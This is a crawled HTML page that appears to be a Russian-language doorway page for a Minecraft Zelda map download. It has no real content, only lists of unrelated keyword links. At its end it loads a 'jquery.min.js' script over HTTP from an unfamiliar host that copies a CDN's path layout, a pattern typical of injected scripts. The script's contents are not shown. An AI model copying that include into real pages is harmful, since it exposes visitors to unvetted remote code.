

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-kartu-zelda-adventure-dlya-maynkraft.html
body_size: 1812
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту zelda adventure для майнкрафт - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту zelda adventure для майнкрафт</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-lechenie-hlamidioza-preparaty-shemy-lecheniya-hlamidioza.html">Лечение хламидиоза препараты схемы лечения хламидиоза</a></li>
                                <li><a href="jrh-tekst-pesni-rio-de-janeiro.html">Текст песни rio de janeiro</a></li>
                                <li><a href="jrh-mamleev-pryzhok-v-grob-kratkoe-soderzhanie-chitat.html">Мамлеев прыжок в гроб краткое содержание читать</a></li>
                                <li><a href="jrh-igry-strelyalki-3d-skachat-torrent.html">Игры стрелялки 3d скачать торрент</a></li>
                                <li><a href="jrh-drayver-gigabyte-h61m-ds2v.html">Драйвер gigabyte h61m ds2v</a></li>
                                <li><a href="jrh-skachat-lenovo-launcher-na-android.html">Скачать lenovo launcher на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-pesni-obnulyay-kravc.html">Скачать песни обнуляй кравц</a></li>
                                            <li><a href="jrh-korobka-peredach-na-tavriyu-shema.html">Коробка передач на таврию схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kniga-slava-rodu-zadornov.html">Книга слава роду задорнов</a></li>
                                            <li><a href="jrh-tekst-pesni-peryshko-lyube.html">Текст песни перышко любэ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-drayvery-dlya-megafon-modem-4g.html">Драйверы для мегафон модем 4g</a></li>
                                            <li><a href="jrh-mashiny-i-motocikly-kartinki-skachat.html">Машины и мотоциклы картинки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-atheros-ar9485wb-eg-drayver-skachat.html">Atheros ar9485wb eg драйвер скачать</a></li>
                                            <li><a href="jrh-pesnya-lada-minus-skachat-besplatno.html">Песня лада минус скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
